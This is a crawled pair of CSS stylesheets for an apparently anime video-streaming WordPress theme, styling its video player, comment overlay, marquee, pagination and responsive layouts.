    height: 32px;
    width: 100px;
    border: none;
    position: absolute;
    top: 0;
    right: 0;
    background: #007cff;
    font-size: 12px;
    font-weight: 700;
    cursor: pointer;
    color: #fff;
    outline: none;
}
#add_comment_form button:hover {
    background: #0060d2;
}
#video_box .comment-box .spinner {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #000;
    opacity: 0.5;
    text-align: center;
    display: none;
    height: 32px;
}
#video_box .comment-box .spinner img {
    width: 40px;
    margin-top: -4px;
}
#video_box .comment-box .show-hide {
    height: 32px;
    border: none;
    position: absolute;
    top: 0;
    background: #007cff;
    font-size: 12px;
    font-weight: 700;
    cursor: pointer;
    color: #fff;
    width: 70px;
    left: 0;
    outline: none;
}
#video_box .comment-box .show-hide:hover {
    background: #0060d2;
}
#video_box .comment .comment-panel::-webkit-scrollbar {
    width: 8px;
    height: 8px;
    background: #b2bec2;
}
#video_box .comment-box .comment-style {
    border-right: 1px solid #ccc;
    width: 140px;
    height: 32px;
    background-color: #fff;
    position: absolute;
    top: 0;
    left: 70px;
    padding: 0 8px;
    display: none;
}
#add_comment_form .dropdown-menu {
    margin: 0;
    padding: 8px;
    border: 0;
    border-radius: 0;
    background-color: hsla(0, 0%, 100%, .9);
    width: 212px;
    box-shadow: none;
}
#add_comment_form .dropdown-menu li {
    margin-bottom: 8px;
    width: 100%;
    float: left;
}
#add_comment_form .dropdown-menu li:last-child {
    margin-bottom: 0;
}
#add_comment_form .dropdown-menu li .size-item {
    width: 60px;
    height: 36px;
    background: #fff;
    border: 2px solid #d0d4d9;
    border-radius: 3px;
    cursor: pointer;
    margin-left: 8px;
    float: left;
}
#add_comment_form .dropdown-menu li .size-item:first-child {
    margin-left: 0;
}
#add_comment_form .dropdown-menu li .size-item svg {
    position: absolute;
    pointer-events: none;
    fill: #999;
}
#add_comment_form .dropdown-menu li .size-item.big svg {
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-font-kerning: none;
    font-kerning: none;
    position: relative;
    width: 26px;
    height: 22px;
}
#add_comment_form .dropdown-menu li .size-item.medium svg {
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-font-kerning: none;
    font-kerning: none;
    position: relative;
    width: 20px;
    height: 16px;
}
#add_comment_form .dropdown-menu li .size-item.small svg {
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -70%);
    transform: translate(-50%, -70%);
    -webkit-font-kerning: none;
    font-kerning: none;
    position: relative;
    width: 14px;
    height: 12px;
}
#add_comment_form .dropdown-menu li .color-item {
    width: 16px;
    height: 16px;
    margin-left: 4px;
    border: 2px solid;
    float: left;
    cursor: pointer;
}
#add_comment_form .dropdown-menu li .color-item:first-child {
    margin-left: 0;
}
#add_comment_form .dropdown-menu li .size-item.active {
    border: 2px solid #007dff;
}
#add_comment_form .dropdown-menu li .size-item.active svg {
    fill: #007dff;
}
#add_comment_form .dropdown-menu li .color-item.active {
    border: 2px solid #007dff !important;
}
#video_box .comment .comment-panel::-webkit-scrollbar-thumb {
    background: #657586;
}
#marquee_box {
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    height: 400px;
    z-index: 9;
    overflow: hidden;
    display: none;
}
#marquee_box.hide-1 {
    opacity: 0;
}
#marquee_box .marquee {
    text-shadow: -1px 0 black, 0 1px black, 1px 0 black, 0 -1px black;
    font-size: 22px;
    line-height: 40px;
    color: #fff;
    opacity: 0;
    width: auto;
}
#marquee_box .marquee.big {
    font-size: 28px;
}
#marquee_box .marquee.small {
    font-size: 18px;
}
#marquee_box .marquee.inactive {
    height: 0;
}
#marquee_box .marquee.active {
    display: inline-block;
}
#marquee_box .marquee .js-marquee {
    position: absolute;
}
#marquee_box .marquee .js-marquee-wrapper {
    height: 30px;
    position: relative;
}
#video_box .comment table tbody tr {
    cursor: pointer;
}
#video_box .comment table tbody tr:hover td {
    background: #f5f5f5;
}
.single h2.title {
    display: block;
    font-size: 24px;
    color: #1a1917;
    padding: 0 5px 0 0;
    line-height: 28px;
    text-transform: uppercase;
}
.single h3.title {
    font-size: 16px;
    color: #1a1917;
    text-transform: capitalize;
    line-height: 22px;
}
.single .sub-title {
    display: block;
    text-transform: uppercase;
    font-size: 20px;
    color: #9c9c9c;
}
.social-share {
    padding-left: 0;
    list-style: none;
}
.social-share li {
    display: inline-flex;
}
.single .desc-top {
    position: relative;
    width: 66.6667%;
    padding-right: 50px;
}
.single .desc-top .list-icon {
    position: absolute;
    right: 0;
    top: 0;
    margin: 0;
    padding: 0;
    list-style: none;
}
.single .desc-bot .wrap-desc {
    padding: 10px;
    background: #fff;
    overflow: hidden;
}
.single .desc-bot .sub-desc .title {
    color: #1a1917;
    display: block;
    padding-top: 7px;
    font-size: 15px;
    margin: 0;
}
.single .desc-bot .sub-desc ul {
    padding-left: 0;
    list-style: none;
    margin: 0;
}
.single .desc-bot .sub-desc ul li {
    display: inline-block;
}
.single .desc-bot .sub-desc ul li:last-child span {
    display: none;
}
.single .desc-bot .sub-desc ul li a, .single .desc-bot .sub-desc p {
    color: #a19e9e;
}
.single .desc-bot .sub-desc ul li a:hover {
    text-decoration: underline;
    color: #ffd71a;
}
.single .desc-bot .wrap-desc .sub-desc {
    width: 50%;
    float: left;
    min-height: 46px;
}
.single .desc-bot .wrap-desc .sub-desc:first-child {
    width: 100%
}
.rating span {
    font-size: 17px;
    display: inline-block;
    line-height: 15px;
    position: relative;
    float: right;
    font-weight: 400;
}
.rating span:before {
    content: "\f006";
    font-family: FontAwesome;
    color: #c7c7c7;
}
.rating span:hover ~ span:before, .rating span:hover:before, .rating span.active:before, .rating span.active ~ span:before {
    color: #1a1917;
    content: "\f005";
}
.rating {
    float: left;
}
#user_rating span {
    cursor: pointer;
}
.breadcrumb {
    background-color: transparent;
    border-radius: 0;
    padding: 5px 15px 0;
    margin-bottom: 0px;
}
.breadcrumb a, .breadcrumb {
    font-size: 15px;
    color: #1a1917;
    line-height: 20px;
}
#body12 {
    margin: 0 auto;
    padding: 10px;
    width: 600px;
}
#body12 > h4 {
    margin-top: 10px;
    font-size: 14px;
    text-align: center;
}
#body12 table tr:first-child td {
    padding-left: 10px;
    padding-top: 5px;
}
#body12 table tr:first-child td:first-child {
    padding-left: 0;
    padding-top: 5px;
}
#body12 table tr.info td:first-child {
    padding-right: 15px;
}
#body12 table tr.info td:last-child input {
    height: 25px;
    width: 200px;
    color: #1a1917;
    padding-left: 5px;
}
#body12 table tr:last-child td {
    padding-bottom: 10px;
    padding-right: 10px;
}
#body12 > table > tbody > tr > td {
    padding-bottom: 15px;
}
.login-register .profile .action a span {
    color: #fff
}
.cat-title, #sidebar .widget-title {
    margin: 0 0 25px;
    border-bottom: 1px solid #ccc;
    position: relative;
    text-transform: capitalize;
    text-align: left;
    font-weight: normal;
    color: #1a1917;
    font-size: 16px;
    line-height: 22px;
    margin-top: 10px;
    font-weight: 600;
    color: #e99c00;
}
.profile-thumb {
    padding-top: 0
}
#sidebar .cat-menu {
    padding-left: 0;
    margin: 0;
    list-style: none;
}
#sidebar .cat-menu li {
    margin-bottom: 5px;
    text-align: left;
    line-height: 15px;
    position: relative;
}
#sidebar .cat-menu li a:hover {
    color: #e99c00 !important
}
#sidebar .cat-menu li a {
    color: #1a1917;
    font-size: 16px;
    padding: 10px 5px 10px 25px;
    display: inline-block;
}
#sidebar .cat-menu li a:hover .icon, #sidebar .cat-menu li a:hover, #sidebar .cat-menu li a span {
    color: #1a1917;
}
#sidebar .cat-menu li a .icon {
    font-size: 14px;
    position: absolute;
    left: 0;
    top: 0;
    width: 20px;
    height: 41px;
    margin: 0;
    color: #1a1917;
    line-height: 35px;
    text-align: center;
}
#sidebar .widget-title {
    margin-bottom: 0;
}
#sidebar .cat-menu {
    background: #fff;
    padding: 25px 15px 0;
}
.service .owl-stage-outer {
    padding-top: 70px;
}
.service .wrap-item {
    border-radius: 4px;
    min-height: 455px;
    border: 1px solid #9c9c9c;
    overflow: hidden;
    text-align: center;
}
.service .center .wrap-item {
    border: 1px solid #9c9c9c;
}
.service .center {
    position: relative;
    top: -30px;
}
.service .wrap-item h3 {
    color: #fff;
    font-size: 20px;
    text-align: center;
    font-weight: 600;
    margin: 0;
    padding: 20px 0;
    background: #000;
}
.service .wrap-item ul {
    padding: 5px 0;
    list-style: none;
    margin: 0 15px;
    border-bottom: 1px dashed #9c9c9c;
    min-height: 200px;
}
.service .wrap-item ul li {
    line-height: 25px;
    margin: 5px 5px 10px 5px;
}
.service .wrap-item .btn-success {
    color: #fff;
    background-color: #9c9c9c;
    border-color: #9c9c9c;
    padding: 10px 30px;
    display: inline-block;
    margin: 20px 0;
}
#ttNganluong {
    color: #fff;
    background-color: #9c9c9c;
    border-color: #9c9c9c;
    padding: 10px 30px;
    display: inline-block;
}
.service .wrap-item .price {
    line-height: 30px;
    margin: 20px 0 0;
    font-size: 16px;
    color: #1a1917;
}
.service .wrap-item .price span {
    color: #1a1917;
    font-size: 25px;
}
.service .wrap-item select {
    max-width: 60%;
    margin: 20px auto 0;
    background: #1a1917;
    color: #fff;
}
.owl-nav .fa {
    position: absolute;
    width: 30px;
    height: 30px;
    line-height: 30px;
    color: #1a1917;
    text-align: center;
    top: 50%;
    margin-top: -15px;
    font-size: 45px;
}
.owl-nav .owl-next .fa {
    right: -40px;
}
.owl-nav .owl-prev .fa {
    left: -40px;
}
.modal-dialog {
    z-index: 9999;
    color: #000;
}
.message-box-alert {
    display: none;
}
#video_box .comment-box.no-user {
    box-shadow: none;
}
#video_box .comment-box.no-user .show-hide {
    width: 100%;
    margin-top: 5px;
}
#video_box .comment-box.user-vip .comment-style {
    display: block;
    width: 140px;
    left: 70px;
}
#video_box .comment-box.user-vip input {
    left: 210px;
    width: calc(100% - 210px);
}
#video_box .mejs__container {
    width: 100% !important;
    height: 461px !important;
}
#video_box .mejs__layer {
    width: 100% !important;
    height: 421px !important;
}
#video_box .mejs__controls:not([style*='display: none']) {
    background: rgba(0, 0, 0, 0.7);
    z-index: 99;
}
#video_box .mejs__container.mejs__container-fullscreen {
    height: 100% !important;
}
#video_box .mejs__container.mejs__container-fullscreen .mejs__layer {
    height: 100% !important;
}
#video_box .mediaplayer video {
    width: 100% !important;
    height: 461px !important;
}
#video_box .mediaplayer .mejs__container-fullscreen video {
    height: 100% !important;
}
#marquee_box.fullscreen {
    display: block;
    position: fixed;
    bottom: 200px;
    height: auto !important;
    z-index: 2147483647;
}
.today-update {
    margin: 30px 0 10px 0;
    border: 1px solid #9c9c9c;
    color: #1a1917;
}
.today-update .item {
    border-top: 1px solid #9c9c9c;
    padding: 10px 50px;
    position: relative;
    padding-left: 150px;
    min-height: 142px;
}
.today-update .title {
    text-align: center;
    background: #ddd;
    color: #337ab7;
    font-weight: 700;
}
.today-update .item .info h4 {
    margin: 0 0 5px 0;
    font-size: 15px;
}
.today-update .item .info h4 a {
    color: #1a1917;
}
.today-update .item .info p {
    margin-bottom: 0;
}
.today-update .item .thumb {
    position: absolute;
    top: 10px;
    left: 50px;
}
.today-update .item .thumb img {
    width: 80px;
}
.section.profile-thumb {
    margin-top: 0;
}
.comments h3.title {
    margin-top: 10px;
}
.mejs__button.btn-comment > button {
    background: url(../images/comment-icon.png);
    background-size: contain;
}
#video_box.hide-comment .comment {
    display: none;
}
#video_box.hide-comment .player {
    width: 100%;
}
#video_box.hide-comment .mejs__container {
    height: 622px !important;
}
#video_box.hide-comment .mediaplayer video {
    height: 622px !important;
}
#video_box.hide-comment .mejs__layer {
    height: 622px !important;
}
#video_box.hide-comment #marquee_box {
    height: 562px;
}
#video_box.hide-comment .mediaplayer .mejs__container-fullscreen video {
    height: 100% !important;
}
#video_box.hide-comment .mejs__container.mejs__container-fullscreen {
    height: 100% !important;
}
span.view {
    color: #b70707;
    font-size: 13px;
    line-height: 18px;
    font-weight: 700;
    display: block;
    padding-left: 10px;
}
#today_update .pagination {
    margin-top: 0;
    width: 100%;
    text-align: center;
}
#today_update .pagination-content {
    display: inline-block;
}
#today_update .pagination span, #today_update .pagination a {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
#today_update .pagination-content > a:first-child, #today_update .pagination-content > span:first-child {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
#today_update .pagination-content > a:last-child, #today_update .pagination-content > span:last-child {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
#today_update .pagination a.prev, #today_update .pagination a.next {
    font-weight: 700;
}
#today_update .pagination a:focus, #today_update .pagination a:hover {
    z-index: 2;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}
#today_update .pagination span.current {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
#menu_mobi {
    display: none;
}
#message_register_service {
    z-index: 999999;
}
#login-op {
    z-index: 9999999;
}
#overlay {
    z-index: 999999;
}
#overlay_menu {
    z-index: 999;
    background: #000;
    opacity: 0.8;
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    display: none;
}
#server_ep {
    margin: 30px 0;
}
#server_ep .list-server {
    margin-bottom: 25px;
}
#server_ep .list-server:last-child {
    margin-bottom: 0;
}
#server_ep .list-server .server-name {
    background: url(../images/server.png) no-repeat;
    height: 16px;
    padding: 2px 0 0 22px;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    margin: 0px 0px 5px;
}
#server_ep .list-server .list-ep {
    list-style: none;
    margin: 0px;
    padding: 0px;
    font-size: 14px;
    line-height: 1.8;
    margin-left: 5px;
}
#server_ep .list-server .list-ep li {
    margin: 0 1px 1px 1px;
    display: inline-block;
    text-align: center;
}
#server_ep .list-server .list-ep li a {
    margin: 1px 1px 1px 0;
    padding: 4px 10px;
    border-radius: 3px;
    font-size: 12px;
    font-weight: bold;
    border-width: 1px;
    border-style: solid;
    outline: none;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    display: inline-block;
    vertical-align: baseline;
    zoom: 1;
    color: #000;
    border-color: #27AE60;
    background-color: #fff;
    text-decoration: none;
    min-width: 20px;
}
#server_ep .list-server .list-ep li a:hover, #server_ep .list-server .list-ep li a.active {
    color: #fff;
    border-color: #27AE60;
    background-color: #27AE60;
}
#video_box .mejs__captions-position-hover {
    bottom: 45px;
}
#video_box .mejs__captions-text, #video_box .mejs__captions-text * {
    font-size: 20px;
    line-height: 25px;
}
.wp-pagenavi {
    text-align: center;
    margin: 30px 0 20px 0;
    float: left;
    width: 100%;
}
.wp-pagenavi a, .wp-pagenavi span {
    position: relative;
    margin: 0;
    padding: 8px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
.wp-pagenavi span.current {
    z-index: 2;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
}
.wp-pagenavi a:hover {
    z-index: 1;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}
.wp-pagenavi > a:first-child, .wp-pagenavi > span:first-child {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.wp-pagenavi > a:last-child, .wp-pagenavi > span:last-child {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
#comment_banner {
    position: absolute;
    right: 70px;
    width: 250px;
    background: #007cff;
    text-align: center;
    color: #fff;
    padding: 5px 0;
    cursor: pointer;
}
#comment_banner:hover {
    background-color: #0060d2;
}
.single .desc {
    position: relative;
}
.banner-area {
    border:solid;
    border-radius: 10px;
    border-color: #e0e0d1;
    margin-top:10px;
    padding-top:10px;
    padding-left:5px;
    font-family: "Lucida Sans Unicode", "Lucida Grande", sans-serif;
    font-size: 16px;
    letter-spacing: 0px;
    word-spacing: 2px;
    color: #000000;
    font-weight: 700;
    text-decoration: none solid rgb(68, 68, 68);
    font-style: normal;
    font-variant: normal;
    text-transform: none;
}
.notice-top {
    vertical-align:middle;
    text-align: center;
    border:solid;
    border-radius: 10px;
    border-color: #e0e0d1;
    margin-top:10px;
    padding-top:10px;
}
.ad-taboola {
    border:solid;
    border-radius: 10px;
    border-color: #e0e0d1;
    margin-top:10px;
    padding-top:10px;
    padding-left:5px;
}
.alert {
  padding: 20px;
  background-color: #9999ff;
  color: white;
  text-align: center;
}
.closebtn {
  margin-left: 15px;
  color: white;
  font-weight: bold;
  float: right;
  font-size: 22px;
  line-height: 20px;
  cursor: pointer;
  transition: 0.3s;
}
.closebtn:hover {
  color: black;
}
/*@media screen and (min-width: 0px) and (max-width: 400px) {
.ad-block { display: block; }  /* show it on small screens */
/*@media screen and (min-width: 401px) and (max-width: 1024px) {
.ad-block { display: none; }   /* hide it elsewhere */
.ds-search-form .form-wrap{
    margin: 0;
    padding: 8px;
    background-color: #fff;
    border: 2px solid #4a89bf;
    border-radius: 0 0 0 0;
    box-shadow: 0 0 0 0 #b5b5b5 inset;
    border-radius: 30px;
    overflow: hidden;
    margin-bottom: 15px;
}
.ds-search-form .form-wrap button[type=submit]{
    width: 28px;
    height: 28px;
    box-shadow: none;
    border: none;
    background: none;
    color: #4a89bf;
    display: inline-block;
    padding: 0;
    outline: none;
    float: right;
}
.ds-search-form button[type=submit] svg{
    width: 100%;
    height: auto;
    fill: #4a89bf;
}
.list-item-form .ds-control{
    padding: 0 5px;
    background: none;
    border: none;
    line-height: 28px;
    height: 28px;
    outline: none;
    width: 100%;
}
.list-item-form{
    display: inline-block;
    width: calc(100% - 35px);
    float: left;
}
.list-item-form .item-form{
    width: 100%;
}
.additional-item{
    margin-bottom: 15px;
}
.additional-item .select2-container{
    width: 100% !important;
}
.select2-container--default .select2-selection--multiple{
    border: 1px solid #ccc !important;
}
.toggle-additional{
    color: #4a89bf;
    font-size: 15px;
    line-height: 20px;
    margin-bottom: 10px;
    font-weight: 600;
    text-decoration: none !important;
    display: block;
}
.toggle-additional i{
    margin-left: 5px;
    transform: rotate(0);
    transition: .3s all ease-in-out;
}
.toggle-additional.active i{
    transform: rotate(180deg);
}
.additional-group{
    display: none;
}
.textbox {
    padding: 5px;
     font-size: 16px;
     border-width: 1px;
     border-color: #cccccc;
     background-color: #ededed;
     color: #1d3f8f;
     border-style: solid;
     border-radius: 3px;
     box-shadow: 0px 0px 0px rgba(66,66,66,.0);
     text-shadow: 0px 0px 5px rgba(66,66,66,.0);
	 text-align: center;
	 width: 100%;
}
 .textbox:focus {
     outline:none;
}

--- FILE ---
content_type: text/css
request_url: https://kawaiifu.com/wp-content/themes/arrowicode/css/responsive.css?ver=1.1
body_size: 1854
content:
@media only screen and (max-width: 1024px){	
	.main-nav li a {
	    padding: 15px 6px 6px;
	}
	.search #ajaxsearchlite1 .probox .proinput .orig {
		width: 170px;
	}
	.menu-right > li a {
	    padding: 15px 5px 6px;
	}
	.container {
	    width: 970px;
	}
	header .marquee {
		display: none;
	}
	.list-film .item {
		width: 126px;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 347px !important;
	}
	#video_box .mejs__container {
		height: 387px !important;
	}
	#video_box.hide-comment .mejs__container {
	    height: 570px !important;
	}
	#video_box.hide-comment .mediaplayer video, #video_box.hide-comment .mejs__layer {
		height: 530px !important;
	}
	#marquee_box {
		height: 300px;
	}
	#video_box.hide-comment #marquee_box {
	    height: 450px;
	}
	#profile .section .form-group {
		width: 100%;
		float: left;
	}
	#video_box .mejs__fullscreen-button {
		display: none !important;
	}
	#menu_mobi {
		display: block;
		position: relative;
		width: 300px;
		z-index: 999;
	}
	.main-nav {
		display: none;
	}
	#menu_mobi .main-nav {
		display: block;
		position: fixed;
	    top: 0;
	    bottom: 0;
	    left: 0;
     	-webkit-transform: translateX(-9999px); 
    	transform: translateX(-9999px);
    	transition: all 0.3s linear;
	    background: #1a1917;
	    text-align: center;
	}
	.admin-bar #menu_mobi .main-nav {
		top: 32px;
	}
	#menu_mobi.open .main-nav {
		-webkit-transform: translateX(0); 
    	transform: translateX(0);
    	z-index: 9999;
	} 
	#menu_mobi .main-nav ul {
		width: 300px;
		background: #1a1917;
		height: 100%;
		margin-top: 15px;
		overflow: auto;
	}
	#menu_mobi .main-nav nav > ul {
		border-top: 1px solid #444;
	}
	#menu_mobi .main-nav ul li {
		display: block;
	}
	#menu_mobi .main-nav ul li a {
		color: #fff;
		padding: 10px 0 10px 20px;
		display: block;
	}
	#menu_mobi .main-nav #menu-main > li:hover > a, #menu_mobi .main-nav #menu-main > li.current-menu-item > a, #menu_mobi .main-nav #menu-main > li.current-menu-ancestor > a {
		border-radius: 0;
	    box-shadow: none;
	}
	#menu_mobi .main-nav .sub-menu {
		position: static;
		transform: none;
		opacity: 1;
		transition: unset;
		border-radius: 0;
		box-shadow: none;
		display: none;
	}
	#menu_mobi .main-nav ul li.menu-item-has-children {
		padding-bottom: 0;
	}
	#menu_mobi .main-nav ul li.menu-item-has-children i {
		position: absolute;
		right: 0;
		color: #fff;
		height: 100%;
		line-height: 44px;
		font-size: 20px;
		width: 25px;
		text-align: center;
		top: 0;
	}
	#menu_mobi .fa-times {
		position: absolute;
	    top: 5px;
	    right: 10px;
	    color: #fff;
	    font-size: 20px;
	    z-index: 1;
	    display: none;
	    cursor: pointer;
	}
	#menu_mobi .fa-bars {
		position: absolute;
	    top: 12px;
	    left: 10px;
	    font-size: 25px;
	    color: #fff;
	    cursor: pointer;
	}
	#menu_mobi.open .fa-times {
		display: block;
	}
	.h-left {
		padding-left: 35px;
	}
	#profile .section .form-left {
		width: 25%;
	}
	#profile .section .form-right {
		width: 75%;
	}
	#menu_mobi .main-nav nav {
		height: 100%;
		text-align: left;
	}
	#menu_mobi .main-nav .logo {
		display: inline-block;
    	margin-top: 20px;
	}
	#comment_banner {
		right: 20px;
	}
}
@media only screen and (max-width: 768px){
	.admin-bar #menu_mobi .main-nav {
		top: 46px;
	}
	#update_profile {
		margin-bottom: 0;
	}
	.admin-bar header {
	    top: 46px;
	} 
	.container {
	    width: 750px;
	}
	.list-film .item {
		width: 115px;
	}
	#video_box .player {
		width: 100%;
		float: left;
	}
	#mobile_comment_toggle{
		display: block !important;
	}
	#video_box .comment {
		display: none;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 279px !important;
	}
	#video_box .mejs__container {
		height: 320px !important;
	}
	#video_box.hide-comment .mejs__container {
	    height: 445px !important;
	}
	#video_box.hide-comment .mediaplayer video, #video_box.hide-comment .mejs__layer {
		height: 405px !important;
	}
	#marquee_box {
		height: 260px;
	}
	#video_box.hide-comment #marquee_box {
	    height: 380px;
	}
	.owl-nav .owl-prev .fa {
		left: -25px;
	}
	.owl-nav .owl-next .fa {
		right: -25px;
	}
	#login-op {
		position: absolute;
		top: 100px;
	    margin-top: 0;
	}
	header {
		position: absolute;
	}
	#comment_banner {
		right: 0;
		width: 200px;
	}
}
@media only screen and (max-width: 736px){
	.container {
	    width: 700px;
	}
	.list-film .item {
	    width: 140px;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 259px !important;
	}
	#video_box .mejs__container {
		height: 300px !important;
	}
	#video_box.hide-comment .mejs__container {
	    height: 418px !important;
	}
	#video_box.hide-comment .mediaplayer video, #video_box.hide-comment .mejs__layer {
		height: 377px !important;
	}
	#marquee_box {
		height: 240px;
	}
	#video_box.hide-comment #marquee_box {
	    height: 350px;
	}
}
@media only screen and (max-width: 668px){
	.today-update .item {
		padding: 10px 20px;
		padding-left: 120px;
	}
	.today-update .item .thumb {
		left: 20px;
	}
	.list-film .item {
	    width: 128px;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 239px !important;
	}
	#video_box .mejs__container {
		height: 280px !important;
	}
	#video_box.hide-comment .mejs__container {
	    height: 389px !important;
	}
	#video_box.hide-comment .mediaplayer video, #video_box.hide-comment .mejs__layer {
		height: 349px !important;
	}
	#marquee_box {
		height: 220px;
	}
	#video_box.hide-comment #marquee_box {
	    height: 330px;
	}
	.owl-nav .owl-prev .fa {
	    left: -20px;
	}
	.owl-nav .owl-next .fa {
	    right: -20px;
	}
	#body12 {
		width: 100%;
	}
	.h-left {
		width: 100%;
	    text-align: center;
	    padding-left: 0;
	}
	.h-right {
		width: 100%;
    	padding: 0;
	    background: #1a1917;
	}
	.h-right .menu-right {
		width: 100%;
	}
	.menu-right > li a {
		color: #fff;
	}
	.search #ajaxsearchlite1 .probox .proinput .orig {
		width: 313px;
	}
	header #logo {
		float: none;
	}
	.container {
	    width: 100%;
	}
	main {
	    margin-top: 60px;
	}
	header {
		position: relative;
		z-index: 100000;
	}
	.admin-bar header {
		top: 0;
	}
	.admin-bar #menu_mobi .main-nav {
		top: 0;
	}
	#profile .section .form-left, #profile .section .form-right {
		width: 100%;
		padding: 0;
	}
	#profile .section .form-right .fa {
		left: 0;
	}
	#profile .section .form-group {
		margin-top: 0;
	}
	.profile-detail, .profile-bot {
		padding: 0 10px;
	}
}
@media only screen and (max-width: 601px){
	.list-film .item {
	    width: 115px;
	}
	.single .list-film .item {
	    width: 111px;
	}
	footer .footer_bot li {
		width: auto;
		padding: 0 8px;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 213px !important;
	}
	#video_box .mejs__container {
		height: 253px !important;
	}
	#video_box.hide-comment .mejs__container {
	    height: 351px !important;
	}
	#video_box.hide-comment .mediaplayer video, #video_box.hide-comment .mejs__layer {
		height: 311px !important;
	}
	#marquee_box {
		height: 190px;
	}
	#video_box.hide-comment #marquee_box {
	    height: 290px;
	}
	#video_box .comment-box.user-vip .comment-style {
		width: 85px;
	}
	#video_box .comment-box.user-vip input {
		left: 155px;
    	width: calc(100% - 155px);
	}
	.single h2.title {
		line-height: 23px;
		font-size: 18px;
	}
	.single .sub-title {
		font-size: 16px;
		line-height: 21px;
	}
	.owl-nav .owl-prev .fa {
		left: -15px;
	}
	.owl-nav .owl-next .fa {
		right: -15px;
	}
	#comment_banner {
		width: 180px;
    	font-size: 14px;
	}
}
@media only screen and (max-width: 568px){	
	.search #ajaxsearchlite1 .probox .proinput .orig {
	    width: 281px;
	}	
	.list-film .item {
	    width: 107px;
	}
	.single .list-film .item {
	    width: 103px;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 200px !important;
	}
	#video_box .mejs__container {
		height: 240px !important;
	}
	#video_box.hide-comment .mejs__container {
	    height: 333px !important;
	}
	#video_box.hide-comment .mediaplayer video, #video_box.hide-comment .mejs__layer {
		height: 293px !important;
	}
	#marquee_box {
		height: 180px;
	}
	#video_box.hide-comment #marquee_box {
	    height: 275px;
	}
	#comment_banner {
		width: 170px;
	}
}
@media only screen and (max-width: 480px){
	#mobile_comment_toggle{
		display: block !important;
	}
	#video_box .comment {
		display: none;
	}
	.search #ajaxsearchlite1 .probox .proinput .orig {
	    width: 193px;
	}
	.list-film .item {
	    width: 126px;
	}
	.single .list-film .item {
	    width: 120px;
	}
	#video_box .player {
		width: 100%;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 244px !important;
	}
	#video_box .mejs__container {
		height: 284px !important;
	}
	#video_box.hide-comment .mejs__container {
	    height: 333px !important;
	}
	#video_box.hide-comment .mediaplayer video, #video_box.hide-comment .mejs__layer {
		height: 293px !important;
	}
	#marquee_box {
		height: 225px;
	}
	#video_box.hide-comment #marquee_box {
	    height: 275px;
	}
	.mejs__button.btn-comment {
		display: none;
	}
	#comment_banner {
		top: 20px;
		left: 0;
		width: 180px;
	}
	.single .desc {
		padding-top: 80px;
	}
	.single .desc-top {
		width: 100%;
	}
}
@media only screen and (max-width: 415px){
	.login-register .profile a span {
		display: none;
	}
	.search #ajaxsearchlite1 .probox .proinput .orig {
	    width: 159px;
	}
	.list-film .item {
	    width: 104px;
	    height: 210px;
	}
	.single .list-film .item {
	    width: 98px;
	    height: 200px;
	}
	footer .footer_bot li a {
		font-size: 12px;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 206px !important;
	}
	#video_box .mejs__container {
		height: 246px !important;
	}
	#marquee_box {
		height: 185px;
	}
	#profile .section .form-right {
		width: 100%;
		padding: 0;
	}
	#profile .section .form-left {
		width: 100%;
	}
	#profile .section .form-group {
		margin-top: 0;
	}
	#profile .section .form-right .fa {
		left: 0;
	}
}
@media only screen and (max-width: 384px){
	.search #ajaxsearchlite1 .probox .proinput .orig {
	    width: 129px;
	}
	.list-film .item {
	    width: 94px;
	    height: 195px;
	}
	.single .list-film .item {
	    width: 88px;
	    height: 185px;
	}
	footer .footer_bot .container {
		padding: 0;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 190px !important;
	}
	#video_box .mejs__container {
		height: 230px !important;
	}
	#marquee_box {
		height: 170px;
	}
	#add_comment_form button {
		width: 70px;
	}
	#video_box .comment-box .show-hide {
		width: 50px;
	}
	#video_box .comment-box.user-vip .comment-style {
		left: 50px;
		padding-right: 5px;
	}
	#video_box .comment-box.user-vip input {
		left: 135px;
	    width: calc(100% - 135px);
	    padding-right: 75px;
	}
	#add_comment_form input {
		left: 50px;
		width: calc(100% - 50px);
	    padding-right: 80px;
	}
}
@media only screen and (max-width: 375px){
	.search #ajaxsearchlite1 .probox .proinput .orig {
	    width: 120px;
	}
	.list-film .item {
	    width: 91px;
	    height: 190px;
	}
	.single .list-film .item {
	    width: 85px;
	    height: 180px;
	}
	footer .footer_bot li a {
	    font-size: 12px;
	}
	#video_box .mediaplayer video, #video_box .mejs__layer {
	    height: 184px !important;
	}
	#video_box .mejs__container {
		height: 224px !important;
	}
	#marquee_box {
		height: 165px;
	}
}
